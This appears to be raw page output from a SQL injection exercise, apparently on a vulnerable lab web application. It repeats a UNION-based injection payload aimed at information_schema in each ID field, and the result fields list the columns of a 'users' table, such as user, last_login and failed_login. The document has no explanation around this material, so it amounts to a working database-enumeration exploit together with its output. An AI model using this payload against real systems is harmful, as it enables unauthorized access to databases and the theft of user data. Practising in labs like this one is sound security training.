 Salary:
Phone No.: users
first_name
ID: %' and 1=0 union select 1,null, concat(table_name,0x0a,column_name) from information_schema.columns where table_name = 'users' #
Title: 1
Salary:
Phone No.: users
last_name
ID: %' and 1=0 union select 1,null, concat(table_name,0x0a,column_name) from information_schema.columns where table_name = 'users' #
Title: 1
Salary:
Phone No.: users
join_date
ID: %' and 1=0 union select 1,null, concat(table_name,0x0a,column_name) from information_schema.columns where table_name = 'users' #
Title: 1
Salary:
Phone No.: users
user_id
ID: %' and 1=0 union select 1,null, concat(table_name,0x0a,column_name) from information_schema.columns where table_name = 'users' #
Title: 1
Salary:
Phone No.: users
user
ID: %' and 1=0 union select 1,null, concat(table_name,0x0a,column_name) from information_schema.columns where table_name = 'users' #
Title: 1
Salary:
Phone No.: users
avatar
ID: %' and 1=0 union select 1,null, concat(table_name,0x0a,column_name) from information_schema.columns where table_name = 'users' #
Title: 1
Salary:
Phone No.: users
last_login
ID: %' and 1=0 union select 1,null, concat(table_name,0x0a,column_name) from information_schema.columns where table_name = 'users' #
Title: 1
Salary:
Phone No.: users
failed_login
ID: %' and 1=0 union select 1,null, concat(table_name,0x0a,column_name) from information_schema.columns where table_name = 'users' #
Title: 1
Salary:
Phone No.: users
CURRENT_CONNECTIONS
ID: %' and 1=0 union select 1,null, concat(table_name,0x0a,column_name) from information_schema.columns where table_name = 'users' #
Title: 1
Salary:
Phone No.: users
TOTAL_CONNECTIONS